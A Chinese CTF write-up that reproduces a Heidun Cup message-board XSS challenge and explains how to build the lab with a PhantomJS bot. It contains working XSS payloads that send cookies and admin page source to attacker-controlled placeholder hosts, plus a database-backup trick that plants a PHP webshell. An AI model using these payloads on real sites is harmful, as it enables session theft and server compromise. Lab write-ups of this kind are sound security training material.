0x00前言
前段时间参加了第三届黑盾杯线下决赛的那个留言板xss没全做出来,所以这里自己搭建了1比1复刻了的环境,环境搭建的过程我放在最后(可能没人喜欢看)
靶场项目地址https://github.com/Junehck/xxs-vul
黑盾杯文章↓
0x01获取cookie
在自己的服务器上监听个端口然后使用img标签来获取cookie

<script>
img= '<img src="http://xxxxx/?cookie= '+encodeURIComponent(document.cookie)+'" />';
document.write(img);
</script>

等待一会成功获取到cookie里面的flag

0x02获取页面源码
由于后台都需要本地才能操作所以这里要使用js来读取他的源码
这里使用js读取本地admin页面源码然后传到我们监听的端口上
<script>
function createXmlHttp() {
if (window.XMLHttpRequest) {
xmlHttp = new XMLHttpRequest()
} else {
var MSXML = new Array('MSXML2.XMLHTTP.5.0', 'MSXML2.XMLHTTP.4.0', 'MSXML2.XMLHTTP.3.0', 'MSXML2.XMLHTTP', 'Microsoft.XMLHTTP');
for (var n = 0; n < MSXML.length; n++) {
try {
xmlHttp = new ActiveXObject(MSXML[n]);
break
} catch(e) {}
}
}
}
createXmlHttp();
xmlHttp.onreadystatechange = function(){
if (xmlHttp.readyState == 4) {
code=escape(xmlHttp.responseText);
createXmlHttp();
url = "http://x.x.x.x:1234"; //接收地址
cc = "htmlcode=" + btoa(code);
xmlHttp.open("POST", url, true);
xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
xmlHttp.send(cc)
}
};
xmlHttp.open("GET", "http://127.0.0.1/admin/", true); //要获取源码的地址
xmlHttp.send(null);
</script>

代码比较长也省得一直重新提交我们这里直接把代码放在外部然后引用
<script src="http://xxxxxx/test.js"></script>

成功获取页面源码base64解码然后在url解码即可

得到页面是一个备份的功能,得到数据库地址是web路径下的ly.db

0x03备份getshell

既然是文件数据库我们只要在数据库插入php语句然后备份成.php文件即可getshell,先评论个php语句

然后把js内容改成备份的post包
function createXmlHttp() {
if (window.XMLHttpRequest) {
xmlHttp = new XMLHttpRequest()
} else {
var MSXML = new Array('MSXML2.XMLHTTP.5.0', 'MSXML2.XMLHTTP.4.0', 'MSXML2.XMLHTTP.3.0', 'MSXML2.XMLHTTP', 'Microsoft.XMLHTTP');
for (var n = 0; n < MSXML.length; n++) {
try {
xmlHttp = new ActiveXObject(MSXML[n]);
break
} catch(e) {}
}
}
}
createXmlHttp();
url = "http://127.0.0.1/admin/";
cc = "dbpath=../ly.db&bakpath=../php.php&Submit=1";
xmlHttp.open("POST", url, true);
xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
xmlHttp.send(cc)
然后等待一会成功getshell

0x04xss环境+xssbot搭建
这里采用dokcer来进行搭建,先起一个centos7环境
docker run -itd -p 7890:80 --name=xss-vul --privileged=true centos:centos7 /usr/sbin/init
这里使用Selenium+PhantomJS来触发xss
4.1PhantomJS
PhantomJS下载地址 http://phantomjs.org/download.html
wget https://bitbucket.org/ariya/phantomjs/downloads/phantomjs-2.1.1-linux-x86_64.tar.bz2
解压tar.bz2需要额外安装
yum -y install bzip2
tar -jxvf phantomjs-2.1.1-linux-x86_64.tar.bz2
给文件夹改一下名字然后创建一下软链接
mv phantomjs-2.1.1-linux-x86_64 phantomjs
ln -s /xssbot/phantomjs/bin/phantomjs /usr/bin/
然后安装一下需要的环境
yum -y install fontconfig-devel
然后测试是否成功
phantomjs --version

4.2python
安装python3
yum install python3 -y
最新版selenium已经放弃PhantomJS了,selenium版本降级安装
pip3 install selenium==2.48.0
然后使用下方代码测试是否成功
# -*- coding: utf-8 -*-
import sys
import codecs
sys.stdout = codecs.getwriter("utf-8")(sys.stdout.detach())
from selenium import webdriver
driver = webdriver.PhantomJS()
driver.get("https://www.baidu.com")
print(driver.title)#title

4.3web环境
安装apache
yum install httpd -y
然后安装php跟sqlite3扩展
yum install php php-sqlite3 -y
然后开启http服务并设置开机自启
systemctl start httpd //启动apache
systemctl enable httpd //设置apache开机启动
然后写个phpinfo测试
echo '<?php phpinfo();?>'>/var/www/html/phpinfo.php

然后下载源码放到/var/www/html,然后设置一下权限
chmod 777 -R /var/www/html

4.4bot计划任务
然后这里使用计划任务来每分钟触发xss,安装一下
yum install -y crontabs -y
然后设置启动跟开机自启
systemctl start crond
systemctl enable crond
然后修改pythond代码中请求的网址指定文件,那个文件是用来让bot触发xss的
driver.get("http://127.0.0.1/admin/admin_msg.php")
然后设置计划任务
(crontab -l;echo '*/1 * * * * python3 /xssbot/xssbot.py >> /xssbot/bot.log')|crontab -
查看计划任务
crontab -l


One comment
这个搭建方式并不安全,因为是特权模式启动的容器,可以进行docker逃逸